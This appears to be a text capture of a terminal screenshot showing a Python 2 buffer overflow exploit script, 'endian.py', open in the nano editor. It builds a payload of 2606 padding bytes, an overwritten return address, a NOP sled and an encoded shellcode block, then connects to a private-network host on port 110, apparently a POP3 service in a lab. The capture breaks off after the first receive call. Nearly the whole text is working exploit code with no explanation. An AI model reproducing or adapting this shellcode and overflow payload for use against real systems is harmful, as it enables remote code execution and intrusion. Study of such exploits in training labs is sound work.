 Tilix: Default
GNU nano 3.2 endian.py
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
eip = "\x8f\x35\x4a\x5f"
shell = (
"\xda\xc8\xd9\x74\x24\xf4\x5e\xbd\x68\xac\xa4\xda\x33\xc9\xb1"
"\x52\x31\x6e\x17\x83\xc6\x04\x03\x06\xbf\x46\x2f\x2a\x57\x04"
"\xd0\xd2\xa8\x69\x58\x37\x99\xa9\x3e\x3c\x8a\x19\x34\x10\x27"
"\xd1\x18\x80\xbc\x97\xb4\xa7\x75\x1d\xe3\x86\x86\x0e\xd7\x89"
"\x04\x4d\x04\x69\x34\x9e\x59\x68\x71\xc3\x90\x38\x2a\x8f\x07"
"\xac\x5f\xc5\x9b\x47\x13\xcb\x9b\xb4\xe4\xea\x8a\x6b\x7e\xb5"
"\x0c\x8a\x53\xcd\x04\x94\xb0\xe8\xdf\x2f\x02\x86\xe1\xf9\x5a"
"\x67\x4d\xc4\x52\x9a\x8f\x01\x54\x45\xfa\x7b\xa6\xf8\xfd\xb8"
"\xd4\x26\x8b\x5a\x7e\xac\x2b\x86\x7e\x61\xad\x4d\x8c\xce\xb9"
"\x09\x91\xd1\x6e\x22\xad\x5a\x91\xe4\x27\x18\xb6\x20\x63\xfa"
"\xd7\x71\xc9\xad\xe8\x61\xb2\x12\x4d\xea\x5f\x46\xfc\xb1\x37"
"\xab\xcd\x49\xc8\xa3\x46\x3a\xfa\x6c\xfd\xd4\xb6\xe5\xdb\x23"
"\xb8\xdf\x9c\xbb\x47\xe0\xdc\x92\x83\xb4\x8c\x8c\x22\xb5\x46"
"\x4c\xca\x60\xc8\x1c\x64\xdb\xa9\xcc\xc4\x8b\x41\x06\xcb\xf4"
"\x72\x29\x01\x9d\x19\xd0\xc2\x62\x75\xe2\x74\x0b\x84\x12\x78"
"\x70\x01\xf4\x10\x96\x44\xaf\x8c\x0f\xcd\x3b\x2c\xcf\xdb\x46"
"\x6e\x5b\xe8\xb7\x21\xac\x85\xab\xd6\x5c\xd0\x91\x71\x62\xce"
"\xbd\x1e\xf1\x95\x3d\x68\xea\x01\x6a\x3d\xdc\x5b\xfe\xd3\x47"
"\xf2\x1c\x2e\x11\x3d\xa4\xf5\xe2\xc0\x25\x7b\x5e\xe7\x35\x45"
"\x5f\xa3\x61\x19\x36\x7d\xdf\xdf\xe0\xcf\x89\x89\x5f\x86\x5d"
"\x4f\xac\x19\x1b\x50\xf9\xef\xc3\xe1\x54\xb6\xfc\xce\x30\x3e"
"\x85\x32\xa1\xc1\x5c\xf7\xc1\x23\x74\x02\x6a\xfa\x1d\xaf\xf7"
"\xfd\xc8\xec\x01\x7e\xf8\x8c\xf5\x9e\x89\x89\xb2\x18\x62\xe0"
"\xab\xcc\x84\x57\xcb\xc4" )
buffer = "A"* 2606 + eip + 16 * "\x90" +  shell
try:
print "\nSending evil buffer..."
s.connect(('192.168.56.101',110))
data = s.recv(1024)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell